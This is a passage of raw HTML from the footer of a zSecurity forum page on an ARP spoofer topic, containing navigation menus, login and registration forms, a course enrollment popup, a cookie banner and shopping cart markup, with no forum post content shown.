fa-instagram"></i></a></li><li><a rel="noreferrer" class="youtube hasTooltip" href="https://youtube.com/c/zSecurity" target="_blank" ><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div id="pgc-w64fa30124e423-0-1"  class="panel-grid-cell" ><div id="panel-w64fa30124e423-0-1-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="3" ><h3 class="widget-title">Quick Links</h3><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-42789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42789 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/" class="tc-menu-inner">Home</a></li><li id="menu-item-42785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42785 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/about-us/" class="tc-menu-inner">About zSecurity</a></li><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-166 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/hacking-and-security-posts/" class="tc-menu-inner">Hacking &#038; Security Posts</a></li><li id="menu-item-64472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64472 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/download-custom-kali/" class="tc-menu-inner">Download Custom Kali</a></li><li id="menu-item-42787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42787 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/contact/" class="tc-menu-inner">Contact Us</a></li><li id="menu-item-42786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42786 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/faq/" class="tc-menu-inner">FAQ</a></li></ul></div></div></div><div id="pgc-w64fa30124e423-0-2"  class="panel-grid-cell" ><div id="panel-w64fa30124e423-0-2-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="4" ><h3 class="widget-title">Services</h3><div class="menu-services-container"><ul id="menu-services-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50106 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/pentesting/" class="tc-menu-inner">Penetration Testing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50109 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/consulting/" class="tc-menu-inner">Consulting</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50107 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/codereview/" class="tc-menu-inner">Code Review</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47876 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/one-on-one-training/" class="tc-menu-inner">One on one training</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42363 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/vpn/" class="tc-menu-inner">VPN</a></li></ul></div></div></div><div id="pgc-w64fa30124e423-0-3"  class="panel-grid-cell" ><div id="panel-w64fa30124e423-0-3-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="5" ><h3 class="widget-title">Company</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/about-us/" class="tc-menu-inner">About zSecurity</a></li><li id="menu-item-71702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71702 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/blog/" class="tc-menu-inner">Blog</a></li><li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/contact/" class="tc-menu-inner">Contact Us</a></li><li id="menu-item-58961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58961 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/vulnerability-disclosure/" class="tc-menu-inner">Vulnerability Disclosure</a></li></ul></div></div></div><div id="pgc-w64fa30124e423-0-4"  class="panel-grid-cell" ><div id="panel-w64fa30124e423-0-4-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="6" ><h3 class="widget-title">Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-7765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7765 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/faq" class="tc-menu-inner">FAQ</a></li><li id="menu-item-7766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7766 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/forums/" class="tc-menu-inner">Forums</a></li></ul></div></div></div></div><div id="pg-w64fa30124e423-1"  class="panel-grid panel-no-style" ><div id="pgc-w64fa30124e423-1-0"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w64fa30124e423-1-1"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-w64fa30124e423-1-1-0" class="so-panel widget widget_media_image panel-first-child panel-last-child" data-index="7" ><img width="1024" height="129" src="https://zsecurity.org/wp-content/uploads/2023/09/eu-logos5.png" class="image wp-image-81418  attachment-full size-full" alt="A banner featuring logos and text related to Ireland&#039;s EU Structural and Investment Funds Programmes 2014-2020. On the left, the Irish Government emblem is displayed, accompanied by text that reads, &#039;Ireland&#039;s EU Structural and Investment Funds Programmes 2014-2020, Co-funded by the Irish Government and the European Union.&#039; In the center, the European Union flag is shown alongside text reading, &#039;European Union, European Regional Development Fund.&#039; On the right, the Local Enterprise Office logo is present with accompanying text in both English and Irish, &#039;Oifig Fiontair Áitiúil, Local Enterprise Office." style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://zsecurity.org/wp-content/uploads/2023/09/eu-logos5.png 1024w, https://zsecurity.org/wp-content/uploads/2023/09/eu-logos5-600x76.png 600w, https://zsecurity.org/wp-content/uploads/2023/09/eu-logos5-300x38.png 300w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div></div><div id="pgc-w64fa30124e423-1-2"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></aside></div></div></div><div class="copyright-area"><div class="container"><div class="copyright-content"><div class="row"><div class="col-sm-6"><p class="text-copyright">Copyright © Z IT SECURITY LTD t/a zSecurity. All rights reserved.</p></div><div class="col-sm-6 text-right"><aside id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7769 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/privacy" class="tc-menu-inner">Privacy</a></li><li id="menu-item-69223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69223 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/shipping/" class="tc-menu-inner">Shipping</a></li><li id="menu-item-55905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55905 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/refunds/" class="tc-menu-inner">Refunds</a></li><li id="menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/terms" class="tc-menu-inner">Terms</a></li></ul></div></aside></div></div></div></div></div></footer></div><div class="footer-bottom"><div class="container"><aside id="siteorigin-panels-builder-10" class="widget widget_siteorigin-panels-builder footer_bottom_widget"><div id="pl-w5a4539dfa0a26"  class="panel-layout" ><div id="pg-w5a4539dfa0a26-0"  class="panel-grid panel-has-style" ><div class="thim-bg-overlay siteorigin-panels-stretch panel-row-style panel-row-style-for-w5a4539dfa0a26-0" data-stretch-type="full" ><div id="pgc-w5a4539dfa0a26-0-0"  class="panel-grid-cell" ><div id="panel-w5a4539dfa0a26-0-0-0" class="so-panel widget widget_heading panel-first-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w5a4539dfa0a26-0-0-0" ><div class="thim-widget-heading template-base"><div class="sc_heading  text-center"><h3 style="text-transform: uppercase;color:#ffffff;" class="title">Contribute</h3><p class="sub-heading" style="color:#ffffff;">Share your knowledge with the world</p><span style="background-color:#ffffff" class="line"></span></div></div></div></div><div id="panel-w5a4539dfa0a26-0-0-1" class="so-panel widget widget_button panel-last-child" data-index="1" ><div class="thim-widget-button template-base"><a class="widget-button  no-border large custom_style" href="/hacking-and-security/submit-an-article/" style="font-size: 14px;font-weight: bold;color: #ffffff;border-color: #ffffff;background-color: #e53737;" data-hover="font-size: 14px;font-weight: bold;border-color: #ffffff;background-color: #c60000;"><i class="fa fa-pencil" style="font-size: 14px;"></i> SUBMIT AN ARTICLE</a></div></div></div></div></div></div></aside></div></div></div><a href="#" id="back-to-top">
<i class="fa fa-chevron-up" aria-hidden="true"></i>
</a></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/template" id="playback-buttons-template"><div class="mejs-button blank-button">
				<button type="button" class="playback-rate-button" data-value="0.5" title="Playback Speed 0.5x" aria-label="Playback Speed 0.5x" tabindex="0">.5x</button>
			</div>
						<div class="mejs-button blank-button">
				<button type="button" class="playback-rate-button mejs-active active-playback-rate" data-value="1" title="Playback Speed 1x" aria-label="Playback Speed 1x" tabindex="0">1x</button>
			</div>
						<div class="mejs-button blank-button">
				<button type="button" class="playback-rate-button" data-value="1.5" title="Playback Speed 1.5x" aria-label="Playback Speed 1.5x" tabindex="0">1.5x</button>
			</div>
						<div class="mejs-button blank-button">
				<button type="button" class="playback-rate-button" data-value="2" title="Playback Speed 2x" aria-label="Playback Speed 2x" tabindex="0">2x</button>
			</div></script> <div id="thim-popup-login"><div
class="popup-login-wrapper"><div class="thim-login-container"><div class="thim-popup-inner"><div class="thim-login"><h4 class="title">Login with your site account</h4><form name="loginpopopform"
action="https://zsecurity.org/wp-login.php"
method="post"><p class="login-username">
<input type="text" name="log"
placeholder="Username or email"
class="input required" value="" size="20"/></p><p class="login-password">
<input type="password" name="pwd"
placeholder="Password"
class="input required" value="" size="20"/></p><div id="cf-turnstile-1553912133"
class="cf-turnstile" 		data-sitekey="0x4AAAAAAA48Nl_Ew0X0pvUE"
data-theme="light"
data-language="auto"
data-size="flexible"
data-retry="auto" data-retry-interval="1000"
data-refresh-expired="auto"
data-action="wordpress-login"
data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-1553912133"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-1553912133"), turnstile.render("#cf-turnstile-1553912133", {sitekey:"0x4AAAAAAA48Nl_Ew0X0pvUE"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-1553912133">
<a class="lost-pass-link" href="https://zsecurity.org/account/?action=lostpassword" title="Lost Password">Lost your password?</a><p class="forgetmenot login-remember">
<label for="popupRememberme"><input name="rememberme" type="checkbox"
value="forever"
id="popupRememberme"/> Remember Me											</label></p><p class="submit login-submit">
<input type="submit" name="wp-submit"
class="button button-primary button-large"
value="Login"/>
<input type="hidden" name="redirect_to"
value="https://zsecurity.org/forums/topic/arp-spoofer/"/>
<input type="hidden" name="testcookie" value="1"/>
<input type="hidden" name="nonce"
value="d03396b72b"/>
<input type="hidden" name="eduma_login_user"></p></form><p class="link-bottom">Not a member yet?  <a class="register" href="https://zsecurity.org/account/?action=register">Register now</a></p></div><div class="thim-register"><h4 class="title">Register a new account</h4><form class="auto_login" name="registerformpopup" action="https://zsecurity.org/wp-login.php?action=register"
method="post" novalidate="novalidate"><input type="hidden" id="register_security" name="register_security" value="82886fbe5c" /><input type="hidden" name="_wp_http_referer" value="/forums/topic/arp-spoofer/" /><p>
<input placeholder="Username"
type="text" name="user_login" class="input required"/></p><p>
<input placeholder="Email"
type="email" name="user_email" class="input required"/></p><p>
<input placeholder="Password"
type="password" name="password" class="input required"/></p><p>
<input
placeholder="Repeat Password"
type="password" name="repeat_password"
class="input required"/></p><div id="cf-turnstile-2354062427"
class="cf-turnstile" 		data-sitekey="0x4AAAAAAA48Nl_Ew0X0pvUE"
data-theme="light"
data-language="auto"
data-size="flexible"
data-retry="auto" data-retry-interval="1000"
data-refresh-expired="auto"
data-action="wordpress-register"
data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-2354062427"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-2354062427"), turnstile.render("#cf-turnstile-2354062427", {sitekey:"0x4AAAAAAA48Nl_Ew0X0pvUE"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-2354062427">
<label class="mj-label" for="admin_bar_front">
<input type="checkbox" name="mailjet_subscribe_ok" id="mailjet_subscribe_ok" value="1"
class="checkbox" />
Subscribe to our newsletter</label>
<input type="hidden" id="mailjet_subscribe_extra_field" name="mailjet_subscribe_extra_field" value="on" />
</br><p class="submit">
<input type="submit" name="wp-submit"
class="button button-primary button-large"
value="Sign up"/></p>
<input type="hidden" name="redirect_to"
value="https://zsecurity.org/forums/topic/arp-spoofer/"/>
<input type="hidden" name="eduma_register_user"></form><p class="link-bottom">Are you a member?  <a class="login" href="https://zsecurity.org/account/">Login now</a></p><div class="popup-message"></div></div></div><span class="close-popup"><i class="fa fa-times" aria-hidden="true"></i></span><div class="cssload-container"><div class="cssload-loading"><i></i><i></i><i></i><i></i></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma-child/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-66263"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-66266 pum-theme-enroll-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:66263,&quot;slug&quot;:&quot;enroll-in-course&quot;,&quot;theme_id&quot;:66266,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-66263" class="pum-container popmake theme-66266 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><div id="pg-46486-3" class="panel-grid panel-has-style"><div class="panel-row-style panel-row-style-for-46486-3" style="padding-left: 7%; padding-right: 7%; border-left: 0px; border-right: 0px;"><div id="pgc-46486-3-0" class="panel-grid-cell"><div id="panel-46486-3-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="7"><div class="so-widget-sow-editor so-widget-sow-editor-base"><div class="siteorigin-widget-tinymce textwidget"><p><span style="font-size: 36px; font-weight: bold; margin-bottom: 20px; text-align: left;"><span style="color: #ffffff;"><span style="color: #ff0000;">Enroll</span> <span style="color: #111111;">in this course to access this lesson!</span></span></span></p><div class="row benefits-row"><div class="col-md-6"><p><strong>All</strong> of our courses include:</p><p><span class="checkmark-course">✔</span> Lifetime, unlimited access to course materials &amp; training videos.</p><p><span class="checkmark-course">✔</span> Verifiable certificate of completion from zSecurity, signed by the course instructor, Zaid.</p><p><span class="checkmark-course">✔</span> Get answers from our Support Team within a maximum of 15 hours.</p><p><span class="checkmark-course">✔</span> Unlimited Updates.</p></div><div class="col-md-6"><p>Get <strong>free</strong> 1 month VIP membership per course with:</p><p><span class="checkmark-course">✔</span> Live mentorship and Q&amp;A session with the course instructor, Zaid.</p><p><span class="checkmark-course">✔</span> Instant support from community members through our private discord channel.</p><p><span class="checkmark-course">✔</span> Daily updates with the latest tutorials &amp; news in the hacking world.</p><p><span class="checkmark-course">✔</span> Daily resources like CTFs, bug bounty programs, onion services and more!</p><p><span class="checkmark-course">✔</span> Access our VIP community &amp; connect with like-minded people.</p><p><span class="checkmark-course">✔</span> Discounts on other zSecurity products and services.</p></div></div><p><button id="courseEnrollPopup">Enroll</button></p></div></div></div></div></div></div><p></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>We are using cookies to give you the best experience on our website. This includes but is not limited to:</p><ul><li>Storing your settings and preferences.</li><li>Remember your access information</li><li>Track website performance and make our website more relevant to you.</li></ul><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept All" >Accept All</button>
<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button></div></div></div></aside>
 <script data-cfasync="false" type="text/javascript">window.onload = function () {
					var thim_preload = document.getElementById('preload')
					if (thim_preload) {
						setTimeout(function () {
							var body = document.getElementById('thim-body'),
								len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '')

							body.className = class_name
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i])
										break
									}
								}
							}
						}, 500)
					} else {

					}
				}</script> <script type="text/javascript" id="pt-cv-content-views-script-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://zsecurity.org/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://zsecurity.org/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://zsecurity.org/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="popup-maker-site-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" id="fkcart-script-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" id="moove_gdpr_frontend-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://zsecurity.org/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://zsecurity.org/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js" id="cfturnstile-woo-js-js" defer="defer" data-wp-strategy="defer"></script> <div id="fkcart-floating-toggler" class="fkcart-toggler fkcart-should-hide" data-position="bottom-right"><div class="fkcart-floating-icon">
<svg data-icon='cart-1' width="36" height="36" viewBox="0 0 24 24" class="fkcart-icon-checkout" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 2.71411C2 2.31972 2.31972 2 2.71411 2H3.34019C4.37842 2 4.97454 2.67566 5.31984 3.34917C5.55645 3.8107 5.72685 4.37375 5.86764 4.86133H20.5709C21.5186 4.86133 22.2035 5.7674 21.945 6.67914L19.809 14.2123C19.4606 15.4413 18.3384 16.2896 17.0609 16.2896H9.80665C8.51866 16.2896 7.39 15.4276 7.05095 14.185L6.13344 10.8225C6.12779 10.8073 6.12262 10.7917 6.11795 10.7758L4.64782 5.78023C4.59738 5.61449 4.55096 5.45386 4.50614 5.29878C4.36354 4.80529 4.23716 4.36794 4.04891 4.00075C3.82131 3.55681 3.61232 3.42822 3.34019 3.42822H2.71411C2.31972 3.42822 2 3.1085 2 2.71411ZM7.49529 10.3874L8.4288 13.8091C8.59832 14.4304 9.16266 14.8613 9.80665 14.8613H17.0609C17.6997 14.8613 18.2608 14.4372 18.435 13.8227L20.5709 6.28955H6.28975L7.49529 10.3874ZM12.0017 19.8577C12.0017 21.0408 11.0426 22 9.85941 22C8.67623 22 7.71708 21.0408 7.71708 19.8577C7.71708 18.6745 8.67623 17.7153 9.85941 17.7153C11.0426 17.7153 12.0017 18.6745 12.0017 19.8577ZM10.5735 19.8577C10.5735 19.4633 10.2538 19.1436 9.85941 19.1436C9.46502 19.1436 9.1453 19.4633 9.1453 19.8577C9.1453 20.2521 9.46502 20.5718 9.85941 20.5718C10.2538 20.5718 10.5735 20.2521 10.5735 19.8577ZM19.1429 19.8577C19.1429 21.0408 18.1837 22 17.0005 22C15.8173 22 14.8582 21.0408 14.8582 19.8577C14.8582 18.6745 15.8173 17.7153 17.0005 17.7153C18.1837 17.7153 19.1429 18.6745 19.1429 19.8577ZM17.7146 19.8577C17.7146 19.4633 17.3949 19.1436 17.0005 19.1436C16.6061 19.1436 16.2864 19.4633 16.2864 19.8577C16.2864 20.2521 16.6061 20.5718 17.0005 20.5718C17.3949 20.5718 17.7146 20.2521 17.7146 19.8577Z" fill="currentColor"></path>
</svg></div><div class="fkcart-item-count" id="fkit-floating-count" data-item-count="0">0</div></div><div id="fkcart-modal" class="fkcart-modal" data-upsell-style="style1"><div class="fkcart-modal-container" data-direction="ltr" data-slider-pos="bottom-right"><div class="fkcart-preview-ui fkcart-preview-loading"><div class="fkcart-slider-header"><div class="fkcart-slider-heading fkcart-panel"><div class="fkcart-title fkcart-shimmer"></div><div class="fkcart-modal-close">
<svg width="20" height="20" viewBox="0 0 24 24" class="fkcart-icon-close" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.1518 4.31359L4.22676 4.22676C4.50161 3.9519 4.93172 3.92691 5.2348 4.1518L5.32163 4.22676L12 10.9048L18.6784 4.22676C18.9807 3.92441 19.4709 3.92441 19.7732 4.22676C20.0756 4.5291 20.0756 5.01929 19.7732 5.32163L13.0952 12L19.7732 18.6784C20.0481 18.9532 20.0731 19.3833 19.8482 19.6864L19.7732 19.7732C19.4984 20.0481 19.0683 20.0731 18.7652 19.8482L18.6784 19.7732L12 13.0952L5.32163 19.7732C5.01929 20.0756 4.5291 20.0756 4.22676 19.7732C3.92441 19.4709 3.92441 18.9807 4.22676 18.6784L10.9048 12L4.22676 5.32163C3.9519 5.04678 3.92691 4.61667 4.1518 4.31359L4.22676 4.22676L4.1518 4.31359Z" fill="currentColor"></path>
</svg></div></div></div><div class="fkcart-slider-body"><div class="fkcart-reward-panel fkcart-panel" style="padding-top:0;"><div class="fkcart-reward-message fkcart-shimmer"></div><div class="fkcart-progress-wrap fkcart-shimmer"></div><div class="fkcart-item-wrap fkcart-pt-16"><div class="fkcart--item fkcart-panel" style="padding:0;    margin: 0;"><div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div><div class="fkcart-item-info"><div class="fkcart-item-meta"><div class="fkcart-item-title fkcart-shimmer"></div></div><div class="fkcart-line-item"><div class="fkcart-quantity-selector fkcart-shimmer"></div></div></div><div class="fkcart-item-misc"><div class="fkcart-item-price fkcart-shimmer" style="margin-left:auto"></div></div></div></div></div></div><div class="fkcart-slider-footer"><div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style1" style="background:#fff; display:none;   margin-bottom: 16px;"><div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel"><div class="fkcart-shimmer" style="width:50%;height:16px"></div></div><div class="fkcart-carousel fkcart-panel"><div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5"><div class="fkcart-carousel__container"><div class="fkcart--item fkcart-carousel__slide" data-key="14"><div class="fkcart-shimmer fkcart-image-wrapper" tabindex="-1" aria-hidden="true"></div><div class="fkcart-item-info"><div class="fkcart-item-meta"><div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:16px"></div><div class="fkcart-shimmer" style="width:56px;height:30px;margin-top:14px"></div></div></div><div class="fkcart-item-misc"><div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:18px"></div></div></div></div></div><div class="fkcart-carousel-dots"></div></div></div><div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style2" style="background:#fff"><div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel"><div class="fkcart-shimmer" style="width:50%;height:16px"></div></div><div class="fkcart-carousel fkcart-panel"><div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5"><div class="fkcart-carousel__container"><div class="fkcart--item fkcart-carousel__slide"><div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div><div class="fkcart-item-info"><div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div></div><div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div></div><div class="fkcart--item fkcart-carousel__slide"><div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div><div class="fkcart-item-info"><div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div></div><div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div></div></div></div><div class="fkcart-carousel-dots"></div></div></div><div class="fkcart-drawer fkcart-drawer-upsells fkcart-upsell-style3"><div class="fkcart-drawer-container" style="background:#fff"><div class="fkcart-drawer-wrap" style="background:#fff"><div class="fkcart-drawer-heading fkcart-upsell-heading fkcart-shimmer" style="height:16px;width:100%"></div><div class="fkcart-drawer-items"><div class="fkcart-item-wrap"><div class="fkcart--item"><div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div><div class="fkcart-item-info"><div class="fkcart-item-meta"><div class="fkcart-item-title"><div class="fkcart-shimmer" style="width:80%;height:16px;"></div></div><div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div><div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div></div></div><div class="fkcart-item-misc"><div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div></div></div><div class="fkcart--item"><div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div><div class="fkcart-item-info"><div class="fkcart-item-meta"><div class="fkcart-item-title"><div class="fkcart-shimmer" style="width:80%;height:16px;"></div></div><div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div><div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div></div></div><div class="fkcart-item-misc"><div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div></div></div></div></div></div></div></div><div class="fkcart-coupon-area" style="margin-bottom: 8px;"><div class="fkcart-panel" style="display:flex;justify-content:space-between"><div class="fkcart-coupon-title fkcart-shimmer"></div><div class="fkcart-coupon-icon fkcart-shimmer"></div></div></div><div class="fkcart-order-summary fkcart-panel "><div class="fkcart-order-summary-container"><div class="fkcart-summary-line-item fkcart-subtotal-wrap" style="margin: 0 0 8px;"><div class="fkcart-summary-text fkcart-shimmer"></div><div class="fkcart-summary-amount 